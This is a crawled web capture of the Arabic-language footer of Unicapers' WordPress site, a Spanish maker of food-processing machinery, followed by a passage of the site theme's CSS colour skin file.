								<div class="c-one-fourth">
									
				</div>
							<div class="c-one-fourth">
									
				</div>
							<div class="c-one-fourth">
									
				</div>
							<div class="c-one-fourth">
									
				</div>
						</div>				
		</div><!-- #preheader-inner -->
		<div class="background"></div>
		<div id="preheader-toggle">
			<span class="arrow"></span>
		</div>
	</aside><!-- #preheader -->	
	<aside id="prefooter" class="">
		<div id="prefooter-inner">
			<div class="grid">
								<div class="c-one-fourth">
					<section id="text-2" class="widget widget_text"><header><h3 class="widgettitle">Unicapers</h3></header>			<div class="textwidget">نحن نعتمد على الموظفين المؤهلين الذين يدرسون المشاريع التي  تتم عن طريق مشخّص وفقا لمتطلبات خاصّة بي الزبون
</div>
		</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57854039-1', 'auto');
  ga('send', 'pageview');

</script>
</div>
		</section>				</div>
							<div class="c-one-fourth">
					<section id="text-4" class="widget widget_text"><header><h3 class="widgettitle">الشبكات الاجتماعية</h3></header>			<div class="textwidget"><a href="https://www.facebook.com/pages/Unicapers/1540406169572234"><img class="alignnone wp-image-1432 size-full" src="http://unicapers.com/wp-content/uploads/2014/09/facebook-icon.png" alt="facebook-icon" width="40" height="40" /></a><a href="https://twitter.com/Unicapers1"><img class="alignnone wp-image-1436 size-full" src="http://unicapers.com/wp-content/uploads/2014/09/twitter-icon.png" alt="twitter-icon" width="40" height="40" /></a><a href="https://plus.google.com/104252186184940438065/about?gl=es&hl=es"> <img class="alignnone wp-image-1433 size-full" src="http://unicapers.com/wp-content/uploads/2014/09/google-icon.png" alt="google-icon" width="40" height="40" /></a></br>

<img class="alignnone wp-image-1437 size-full" src="http://unicapers.com/wp-content/uploads/2014/09/youtube-icon.png" alt="youtube-icon" width="40" height="40" /><img class="alignnone wp-image-1434 size-full" src="http://unicapers.com/wp-content/uploads/2014/09/rss-feed-icon.png" alt="rss-feed-icon" width="40" height="40" /><script type="text/javascript" src="http://www.skypeassets.com/i/scom/js/skype-uri.js"></script>
<div id="SkypeButton_Call_UNICAPERSS_1">
  <script type="text/javascript">
    Skype.ui({
      "name": "call",
      "element": "SkypeButton_Call_UNICAPERSS_1",
      "participants": ["UNICAPERSS"],
      "imageSize": 24
    });
  </script>
</div></div>
		</section>				</div>
							<div class="c-one-fourth">
					<section id="text-5" class="widget widget_text"><header><h3 class="widgettitle">المعدّات الألية</h3></header>			<div class="textwidget"><ul>
<li>معدّات آلية لزيتون المائدة</li>
<li>معدّات آلية  للفواكه و الخضرة</li>
<li>خزّنات لزيت الزيتون</li>
<li>معدّات آلية  لكل  أنواع المعلبات</li>
</ul></div>
		</section>				</div>
							<div class="c-one-fourth">
					<section id="text-3" class="widget widget_text"><header><h3 class="widgettitle">أتصل بنا</h3></header>			<div class="textwidget"><strong>Direction:</strong> C/Geminis Nº12, </br>Dos Hermanas - CP: 41703</br> Sevilla – España</br>
<strong>Phone:</strong> +34-955-67 87 92</br>
<strong>Movil:</strong> +34-653-815 000</br>
<strong>Email:</strong> info@unicapers.com</div>
		</section>				</div>
						</div>				
		</div><!-- #prefooter-inner -->
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern"></div>
			<div class="flare">
				<div></div>
				<div></div>
			</div>
		</div>
	</aside><!-- #prefooter -->	
	<footer id="footer" role="contentinfo" class="layout-text-nav<!-- #sretdfsdf -->">
		<div id="footer-inner">					
			<p id="footer-text">
			Copyright Unicapers 2018 | <a href="http://unicapers.com/wp-admin">Acceso Admin</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://www.tecdisin.com">Diseño Web</a> <a href="https://www.tecdisin.com"> Tecdisin.com</a>			</p>
			<nav id="footer-nav">	
								 			</nav>			
			</div><!-- #footer-inner -->
			
		</footer><!-- #footer -->
	</div><!-- #page-inner -->					
</div><!-- #page -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://unicapers.com/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ar","icl_home":"http:\/\/unicapers.com?lang=ar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://unicapers.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.8.27'></script>
<script type='text/javascript' src='http://unicapers.com/wp-content/themes/flare/js/jquery.flexslider/jquery.flexslider-min.js?ver=4.8.27'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://unicapers.com/wp-content/themes/flare/css/skins/default.css?respondjs=no&ver=4.8.27
body_size: 44386
content:
#preheader > .background {
background-color: #192d3c; 
}
#preheader-inner *,
#preheader .entry-nav > ul:after,
#preheader .entry-nav > ul:before {
border-color: #284860; 
}
#preheader table.simple tbody tr:nth-child(even) td {
background-color: rgba(40,72,96, 0.33);
}
#preheader table.simple thead th,
#preheader .box-content > .background {
background-color: #213b4e;
background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(40,72,96, 0.66)), to(rgba(40,72,96, 0)));
background:-webkit-linear-gradient(top, rgba(40,72,96, 0.66), rgba(40,72,96, 0));
background:   -moz-linear-gradient(top, rgba(40,72,96, 0.66), rgba(40,72,96, 0));
background:    -ms-linear-gradient(top, rgba(40,72,96, 0.66), rgba(40,72,96, 0));
background:     -o-linear-gradient(top, rgba(40,72,96, 0.66), rgba(40,72,96, 0));
background:        linear-gradient(top, rgba(40,72,96, 0.66), rgba(40,72,96, 0));
}
#preheader .testimonial.type-bubble > .inner:before,
#preheader .tweets:before,
#preheader .entry-tags ul li a:after {
border-color: #213b4e; 
}
#preheader .pullquote.type-simple,
#preheader .testimonial.type-bubble > .inner,
#preheader .tweets,
#preheader .entry-tags ul li a,
#preheader #author-info,
#preheader .bypostauthor > article > .comment-body,
#preheader .isotope-toolbar .filters > ul li a {
background-color: #213b4e; 
}
#preheader h1,
#preheader h2,
#preheader h3,
#preheader h4,
#preheader h5,
#preheader h6 {
color: #ffffff; }
#preheader,
#preheader h1 + h3,
#preheader h1 + h4,
#preheader h1 + h5,
#preheader h1 + h6,
#preheader h2 + h4,
#preheader h2 + h5,
#preheader h2 + h6,
#preheader h3 + h5,
#preheader h3 + h6,
#preheader h4 + h6,
#preheader .heading-1 + h3,
#preheader .heading-1 + h4,
#preheader .heading-1 + h5,
#preheader .heading-1 + h6,
#preheader .heading-2 + h4,
#preheader .heading-2 + h5,
#preheader .heading-2 + h6,
#preheader .heading-3 + h5,
#preheader .heading-3 + h6,
#preheader .heading-4 + h6 {
color: #c5cace; }
#preheader a { color: #80e5ff; }
#preheader a.back-to:before,
#preheader a.back-to:after {
	border-color: #80e5ff;
}
#preheader a:hover { color: #00ccff; }
#preheader a.back-to:hover:before,
#preheader a.back-to:hover:after { 
	border-color: #00ccff; 
}
#preheader .meta {
color: #75818a; }
#preheader .meta a {
color: #c5cace; }
#preheader .meta a:hover {
color: #ffffff; }
#preheader mark,
#preheader .button {
background-color: #006633;
}
#preheader .tabs.type-button .tabs-nav-item.current,
#preheader .progress-bar > .inner > span,
#preheader .slide[class*="layout-bubble-"] > .description,
#preheader .isotope-toolbar .filters > ul li.current a {
background-color: #006633;
}
#preheader .plus > span,
#preheader .minus > span,
#preheader .dropcap.type-square > span,
#preheader .button > span > span,
#preheader .pagination a,
#preheader .entry-nav > ul > li > a,
#preheader .box-header,
#preheader .progress-bar > .inner {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#00B259, endColorstr=#ffff6c00);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#00B259, endColorstr=#006633)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#00B259), to(#006633));
background-image: -webkit-linear-gradient(top, #00B259, #006633);
background-image:    -moz-linear-gradient(top, #00B259, #006633);
background-image:     -ms-linear-gradient(top, #00B259, #006633);
background-image:      -o-linear-gradient(top, #00B259, #006633);
background-image:         linear-gradient(top, #00B259, #006633);
}
#preheader .plus:hover > span,
#preheader .minus:hover > span,
#preheader .button:hover > span > span,
#preheader .pagination a:hover,
#preheader .entry-nav > ul > li > a:hover {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#006633, endColorstr=#ffff894d);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#006633, endColorstr=#00B259)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 200%, from(#006633), to(#00B259));
background-image: -webkit-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:    -moz-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:     -ms-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:      -o-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:         linear-gradient(top, #006633 0%, #00B259 200%);
}
#preheader .tabs.type-simple .tabs-nav-item.current,
#preheader .side-nav li.current_page_item > a,
#preheader .tabs.type-button .tabs-nav-item.current:after,
#preheader .tabs.type-simple .tabs-nav-item.current:after,
#preheader .side-nav li.current_page_item > a:after,
#preheader .pagination strong.current,
#preheader .pagination strong.current:after,
#preheader .progress-bar > .inner > span:after,
#preheader .slide[class*="layout-bubble-"] > .description:after,
#preheader .isotope-toolbar .filters > ul li.current a:after {
border-color: #006633;
}
#preheader .box-header h1,
#preheader .box-header h2,
#preheader .box-header h3,
#preheader .box-header h4,
#preheader .box-header h5,
#preheader .box-header h6,
#preheader .slide > .description h1,
#preheader .slide > .description h2,
#preheader .slide > .description h3,
#preheader .slide > .description h4,
#preheader .slide > .description h5,
#preheader .slide > .description h6,
#preheader mark,
#preheader .dropcap.type-square,
#preheader .button > span > span,
#preheader .button:hover > span > span,
#preheader .pagination a,
#preheader .pagination a:hover,
#preheader .tabs.type-button .tabs-nav-item.current,
#preheader.isotope-toolbar .filters > ul li.current a {
color: #ffffff;
}
#preheader .plus > span > span,
#preheader .minus > span > span {
background-color: #ffffff;
}
#preheader .pagination a.next span,
#preheader .pagination a.prev span,
#preheader .entry-nav > ul > li > a > span {
border-color: #ffffff;
}
#preheader .progress-bar > .inner > span,
#preheader .box-header,
#preheader .slide > .description {
color: #ffdabf;
}
#preheader .box-header a,
#preheader .slide > .description a {
color: #ffffff;
}
#preheader .box-header a:hover,
#preheader .slide > .description a:hover {
color: #000000;
}
#id {
padding-top: 30px;
}
#id {
padding-bottom: 30px;
}
#primary-nav {
margin-top: 28px;
}
#primary-nav-menu > li > a:hover,
#primary-nav-menu > li > a.dd-path {
color: #c0d3dc;
}
#header > .background,
#primary-nav-menu > li.current-menu-item > a,
#primary-nav-menu > li.current-menu-ancestor > a,
#primary-nav-menu > li.current_page_parent > a {
background: #034462; 
}
#primary-bar > .background > div.flare > div:first-child {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ff0088b2, endColorstr=#000088b2);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff0088b2, endColorstr=#000088b2)";
}
#primary-bar > .background > div.flare {
background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(0,136,178,1)),to(rgba(0,136,178,0)));
background-image:-webkit-linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:   -moz-linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:    -ms-linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:     -o-linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:        linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:-webkit-radial-gradient(top center,rgba(0,136,178,1),rgba(0,136,178,0));
background-image:   -moz-radial-gradient(top center,rgba(0,136,178,1),rgba(0,136,178,0));
background-image:    -ms-radial-gradient(top center,rgba(0,136,178,1),rgba(0,136,178,0));
background-image:     -o-radial-gradient(top center,rgba(0,136,178,1),rgba(0,136,178,0));
background-image:        radial-gradient(top center,rgba(0,136,178,1),rgba(0,136,178,0));
}
#secondary-bar #searchform {
background: #006633; 
}
#secondary-bar #searchform #s {
border-color: #ff8933; 
}
#secondary-bar #searchform:after {
border-color: #006633;
}
#header-inner *,
#header .entry-nav > ul:after,
#header .entry-nav > ul:before {
border-color: #056693; 
}
#header table.simple tbody tr:nth-child(even) td {
background-color: rgba(5,102,147, 0.33);
}
#header table.simple thead th,
#header .box-content > .background {
background-color: #04557b;
background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(5,102,147, 0.66)), to(rgba(5,102,147, 0)));
background:-webkit-linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
background:   -moz-linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
background:    -ms-linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
background:     -o-linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
background:        linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
}
#header .testimonial.type-bubble > .inner:before,
#header .tweets:before,
#header .entry-tags ul li a:after {
border-color: #04557b; 
}
#header .pullquote.type-simple,
#header .testimonial.type-bubble > .inner,
#header .tweets,
#header .entry-tags ul li a,
#header #author-info,
#header .bypostauthor > article > .comment-body,
#header .isotope-toolbar .filters > ul li a {
background-color: #04557b; 
}
#header h1,
#header h2,
#header h3,
#header h4,
#header h5,
#header h6 {
color: #ffffff; }
#header,
#header h1 + h3,
#header h1 + h4,
#header h1 + h5,
#header h1 + h6,
#header h2 + h4,
#header h2 + h5,
#header h2 + h6,
#header h3 + h5,
#header h3 + h6,
#header h4 + h6,
#header .heading-1 + h3,
#header .heading-1 + h4,
#header .heading-1 + h5,
#header .heading-1 + h6,
#header .heading-2 + h4,
#header .heading-2 + h5,
#header .heading-2 + h6,
#header .heading-3 + h5,
#header .heading-3 + h6,
#header .heading-4 + h6 {
color: #c0d3dc; }
#header a { color: #ffffff; }
#header a.back-to:before,
#header a.back-to:after { 
	border-color: #ffffff; 
}
#header a:hover { color: #c0d3dc; }
#header a.back-to:hover:before,
#header a.back-to:hover:after { 
	border-color: #c0d3dc; 
}
#header .meta {
color: #81a3b2; }
#header .meta a {
color: #c0d3dc; }
#header .meta a:hover {
color: #ffffff; }
#header mark,
#header .button {
background-color: #006633;
}
#header .tabs.type-button .tabs-nav-item.current,
#header .progress-bar > .inner > span,
#header .slide[class*="layout-bubble-"] > .description,
#header .isotope-toolbar .filters > ul li.current a {
background-color: #006633;
}
#header .plus > span,
#header .minus > span,
#header .dropcap.type-square > span,
#header .button > span > span,
#header .pagination a,
#header .entry-nav > ul > li > a,
#header .box-header,
#header .progress-bar > .inner {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#00B259, endColorstr=#ffff6c00);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#00B259, endColorstr=#006633)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#00B259), to(#006633));
background-image: -webkit-linear-gradient(top, #00B259, #006633);
background-image:    -moz-linear-gradient(top, #00B259, #006633);
background-image:     -ms-linear-gradient(top, #00B259, #006633);
background-image:      -o-linear-gradient(top, #00B259, #006633);
background-image:         linear-gradient(top, #00B259, #006633);
}
#header .plus:hover > span,
#header .minus:hover > span,
#header .button:hover > span > span,
#header .pagination a:hover,
#header .entry-nav > ul > li > a:hover {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#006633, endColorstr=#ffff894d);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#006633, endColorstr=#00B259)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 200%, from(#006633), to(#00B259));
background-image: -webkit-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:    -moz-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:     -ms-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:      -o-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:         linear-gradient(top, #006633 0%, #00B259 200%);
}
#header .tabs.type-simple .tabs-nav-item.current,
#header .side-nav li.current_page_item > a,
#header .tabs.type-button .tabs-nav-item.current:after,
#header .tabs.type-simple .tabs-nav-item.current:after,
#header .side-nav li.current_page_item > a:after,
#header .pagination strong.current,
#header .pagination strong.current:after,
#header .progress-bar > .inner > span:after,
#header .slide[class*="layout-bubble-"] > .description:after,
#header .isotope-toolbar .filters > ul li.current a:after {
border-color: #006633;
}
#header .box-header h1,
#header .box-header h2,
#header .box-header h3,
#header .box-header h4,
#header .box-header h5,
#header .box-header h6,
#header .slide > .description h1,
#header .slide > .description h2,
#header .slide > .description h3,
#header .slide > .description h4,
#header .slide > .description h5,
#header .slide > .description h6,
#header mark,
#header .dropcap.type-square,
#header .button > span > span,
#header .button:hover > span > span,
#header .pagination a,
#header .pagination a:hover,
#header .tabs.type-button .tabs-nav-item.current,
#header .isotope-toolbar .filters > ul li.current a {
color: #ffffff;
}
#header .plus > span > span,
#header .minus > span > span {
background-color: #ffffff;
}
#header .pagination a.next span,
#header .pagination a.prev span,
#header .entry-nav > ul > li > a > span {
border-color: #ffffff;
}
#header .progress-bar > .inner > span,
#header .box-header,
#header .slide > .description {
color: #ffdabf;
}
#header .box-header a,
#header .slide > .description a {
color: #ffffff;
}
#header .box-header a:hover,
#header .slide > .description a:hover {
color: #000000;
}
#precontent > .background {
background-color: #034462; 
}
#precontent > .background > div.flare > div:first-child {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#000088b2, endColorstr=#ff0088b2);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=1, startColorstr=#000088b2, endColorstr=#ff0088b2)";
}
#precontent > .background > div.flare > div + div {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#ff0088b2, endColorstr=#000088b2);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=1, startColorstr=#ff0088b2, endColorstr=#000088b2)";
}
#precontent > .background > div.flare {
background-image:-webkit-gradient(linear,0% 0%,100% 0%, from(rgba(0,136,178, 0)),color-stop(50%,rgba( 0,136,178, 1)),to(rgba(0,136,178,0)));background-image:-webkit-linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:   -moz-linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:    -ms-linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:     -o-linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:        linear-gradient(left,rgba(0,136,178,0) 0%,rgba(0,136,178,1) 50%,rgba(0,136,178,0) 100%);
background-image:-webkit-radial-gradient(top center,ellipse farthest-side,rgba(0,136,178,1),rgba(0,136,178,0));
background-image:   -moz-radial-gradient(top center,ellipse farthest-side,rgba(0,136,178,1),rgba(0,136,178,0));
background-image:    -ms-radial-gradient(top center,ellipse farthest-side,rgba(0,136,178,1),rgba(0,136,178,0));
background-image:     -o-radial-gradient(top center,ellipse farthest-side,rgba(0,136,178,1),rgba(0,136,178,0));
background-image:        radial-gradient(top center,ellipse farthest-side,rgba(0,136,178,1),rgba(0,136,178,0));
}
#precontent-inner *,
#precontent .entry-nav > ul:after,
#precontent .entry-nav > ul:before {
border-color: #056693; 
}
#precontent table.simple tbody tr:nth-child(even) td {
background-color: rgba(5,102,147, 0.33);
}
#precontent table.simple thead th,
#precontent .box-content > .background {
background-color: #04557b;
background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(5,102,147, 0.66)), to(rgba(5,102,147, 0)));
background:-webkit-linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
background:   -moz-linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
background:    -ms-linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
background:     -o-linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
background:        linear-gradient(top, rgba(5,102,147, 0.66), rgba(5,102,147, 0));
}
#precontent .testimonial.type-bubble > .inner:before,
#precontent .tweets:before,
#precontent .entry-tags ul li a:after {
border-color: #04557b; 
}
#precontent .pullquote.type-simple,
#precontent .testimonial.type-bubble > .inner,
#precontent .tweets,
#precontent .entry-tags ul li a,
#precontent #author-info,
#precontent .bypostauthor > article > .comment-body,
#precontent .isotope-toolbar .filters > ul li a {
background-color: #04557b; 
}
#precontent h1,
#precontent h2,
#precontent h3,
#precontent h4,
#precontent h5,
#precontent h6 {
color: #ffffff; }
#precontent,
#precontent h1 + h3,
#precontent h1 + h4,
#precontent h1 + h5,
#precontent h1 + h6,
#precontent h2 + h4,
#precontent h2 + h5,
#precontent h2 + h6,
#precontent h3 + h5,
#precontent h3 + h6,
#precontent h4 + h6,
#precontent .heading-1 + h3,
#precontent .heading-1 + h4,
#precontent .heading-1 + h5,
#precontent .heading-1 + h6,
#precontent .heading-2 + h4,
#precontent .heading-2 + h5,
#precontent .heading-2 + h6,
#precontent .heading-3 + h5,
#precontent .heading-3 + h6,
#precontent .heading-4 + h6 {
color: #81a3b2; }
#precontent a { color: #80e5ff; }
#precontent a.back-to:before,
#precontent a.back-to:after { 
	border-color: #80e5ff; 
}
#precontent a:hover { color: #00ccff; }
#precontent a.back-to:hover:before,
#precontent a.back-to:hover:after { 
	border-color: #00ccff; 
}
#precontent .meta {
color: #81a3b2; }
#precontent .meta a {
color: #c0d3dc; }
#precontent .meta a:hover {
color: #ffffff; }
#precontent mark,
#precontent .button {
background-color: #006633;
}
#precontent .tabs.type-button .tabs-nav-item.current,
#precontent .progress-bar > .inner > span,
#precontent .slide[class*="layout-bubble-"] > .description,
#precontent .isotope-toolbar .filters > ul li.current a {
background-color: #006633;
}
#precontent .plus > span,
#precontent .minus > span,
#precontent .dropcap.type-square > span,
#precontent .button > span > span,
#precontent .pagination a,
#precontent .entry-nav > ul > li > a,
#precontent .box-header,
#precontent .progress-bar > .inner {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#00B259, endColorstr=#ffff6c00);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#00B259, endColorstr=#006633)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#00B259), to(#006633));
background-image: -webkit-linear-gradient(top, #00B259, #006633);
background-image:    -moz-linear-gradient(top, #00B259, #006633);
background-image:     -ms-linear-gradient(top, #00B259, #006633);
background-image:      -o-linear-gradient(top, #00B259, #006633);
background-image:         linear-gradient(top, #00B259, #006633);
}
#precontent .plus:hover > span,
#precontent .minus:hover > span,
#precontent .button:hover > span > span,
#precontent .pagination a:hover,
#precontent .entry-nav > ul > li > a:hover {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#006633, endColorstr=#ffff894d);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#006633, endColorstr=#00B259)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 200%, from(#006633), to(#00B259));
background-image: -webkit-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:    -moz-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:     -ms-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:      -o-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:         linear-gradient(top, #006633 0%, #00B259 200%);
}
#precontent .tabs.type-simple .tabs-nav-item.current,
#precontent .side-nav li.current_page_item > a,
#precontent .tabs.type-button .tabs-nav-item.current:after,
#precontent .tabs.type-simple .tabs-nav-item.current:after,
#precontent .side-nav li.current_page_item > a:after,
#precontent .pagination strong.current,
#precontent .pagination strong.current:after,
#precontent .progress-bar > .inner > span:after,
#precontent .slide[class*="layout-bubble-"] > .description:after,
#precontent .isotope-toolbar .filters > ul li.current a:after {
border-color: #006633;
}
#precontent .box-header h1,
#precontent .box-header h2,
#precontent .box-header h3,
#precontent .box-header h4,
#precontent .box-header h5,
#precontent .box-header h6,
#precontent .slide > .description h1,
#precontent .slide > .description h2,
#precontent .slide > .description h3,
#precontent .slide > .description h4,
#precontent .slide > .description h5,
#precontent .slide > .description h6,
#precontent mark,
#precontent .dropcap.type-square,
#precontent .button > span > span,
#precontent .button:hover > span > span,
#precontent .pagination a,
#precontent .pagination a:hover,
#precontent .tabs.type-button .tabs-nav-item.current,
#precontent .isotope-toolbar .filters > ul li.current a {
color: #ffffff;
}
#precontent .plus > span > span,
#precontent .minus > span > span {
background-color: #ffffff;
}
#precontent .pagination a.next span,
#precontent .pagination a.prev span,
#precontent .entry-nav > ul > li > a > span {
border-color: #ffffff;
}
#precontent .progress-bar > .inner > span,
#precontent .box-header,
#precontent .slide > .description {
color: #ffdabf;
}
#precontent .box-header a,
#precontent .slide > .description a {
color: #ffffff;
}
#precontent .box-header a:hover,
#precontent .slide > .description a:hover {
color: #000000;
}
#content > .background {
background: #fafafa; 
}
#content .sidebar.after > .helper {
background-image: url(./../../images/sidebar_right_helper.png);}
#content .sidebar.after > .inner { background-image: url(./../../images/sidebar_right_inner.png); }
#content .sidebar.before > .helper {
background-image: url(./../../images/sidebar_left_helper.png);}
#content .sidebar.before > .inner { background-image: url(./../../images/sidebar_left_inner.png); }
#content-inner *,
#content .entry-nav > ul:after,
#content .entry-nav > ul:before {
border-color: #e1e1e1; 
}
#content table.simple tbody tr:nth-child(even) td {
background-color: rgba(225,225,225, 0.33);
}
#content table.simple thead th,
#content .box-content > .background {
background-color: #ededed;
background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(225,225,225, 0)), to(rgba(225,225,225, 0.66)));
background:-webkit-linear-gradient(top, rgba(225,225,225, 0), rgba(225,225,225, 0.66));
background:   -moz-linear-gradient(top, rgba(225,225,225, 0), rgba(225,225,225, 0.66));
background:    -ms-linear-gradient(top, rgba(225,225,225, 0), rgba(225,225,225, 0.66));
background:     -o-linear-gradient(top, rgba(225,225,225, 0), rgba(225,225,225, 0.66));
background:        linear-gradient(top, rgba(225,225,225, 0), rgba(225,225,225, 0.66));
}
#content .testimonial.type-bubble > .inner:before,
#content .tweets:before,
#content .entry-tags ul li a:after {
border-color: #ededed; 
}
#content .pullquote.type-simple,
#content .testimonial.type-bubble > .inner,
#content .tweets,
#content .entry-tags ul li a,
#content #author-info,
#content .bypostauthor > article > .comment-body,
#content .isotope-toolbar .filters > ul li a {
background-color: #ededed; 
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
color: #000000; }
#content,
#content h1 + h3,
#content h1 + h4,
#content h1 + h5,
#content h1 + h6,
#content h2 + h4,
#content h2 + h5,
#content h2 + h6,
#content h3 + h5,
#content h3 + h6,
#content h4 + h6,
#content .heading-1 + h3,
#content .heading-1 + h4,
#content .heading-1 + h5,
#content .heading-1 + h6,
#content .heading-2 + h4,
#content .heading-2 + h5,
#content .heading-2 + h6,
#content .heading-3 + h5,
#content .heading-3 + h6,
#content .heading-4 + h6 {
color: #808080; }
#content a { color: #034462; }
#content a.back-to:before,
#content a.back-to:after { 
	border-color: #034462; 
}
#content a:hover { color: #0090ed; }
#content a.back-to:hover:before,
#content a.back-to:hover:after { 
	border-color: #0090ed; 
}
#content .meta {
color: #999999; }
#content .meta a {
color: #666666; }
#content .meta a:hover {
color: #000000; }
#content mark,
#content .button {
background-color: #006633;
}
#content .tabs.type-button .tabs-nav-item.current,
#content .progress-bar > .inner > span,
#content .slide[class*="layout-bubble-"] > .description,
#content .isotope-toolbar .filters > ul li.current a {
background-color: #006633;
}
#content .plus > span,
#content .minus > span,
#content .dropcap.type-square > span,
#content .button > span > span,
#content .pagination a,
#content .entry-nav > ul > li > a,
#content .box-header,
#content .progress-bar > .inner {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#00B259, endColorstr=#ff#006633);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#00B259, endColorstr=#006633)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#00B259), to(#006633));
background-image: -webkit-linear-gradient(top, #00B259, #006633);
background-image:    -moz-linear-gradient(top, #00B259, #006633);
background-image:     -ms-linear-gradient(top, #00B259, #006633);
background-image:      -o-linear-gradient(top, #00B259, #006633);
background-image:         linear-gradient(top, #00B259, #006633);
}
#content .plus:hover > span,
#content .minus:hover > span,
#content .button:hover > span > span,
#content .pagination a:hover,
#content .entry-nav > ul > li > a:hover {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#006633, endColorstr=#ffff894d);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#006633, endColorstr=#00B259)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 200%, from(#006633), to(#00B259));
background-image: -webkit-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:    -moz-linear-gradient(top, #006633 0%, #00B259 200%);
